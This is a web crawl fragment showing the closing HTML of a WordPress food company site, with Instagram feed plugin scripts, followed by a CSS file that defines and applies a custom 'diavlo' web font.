var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1765420729
body_size: 377
content:
				@font-face {
					font-family: 'diavlo';
					src: url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff2') format('woff2'),
						url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff') format('woff');
					font-display: auto;
				}

				.diavlo{font-family: 'diavlo' !important;}

						.diavlo{
					font-family: 'diavlo' !important;
				}
						h1{
					font-family: 'diavlo' !important;
				}
						body{
					font-family: 'diavlo' !important;
				}
		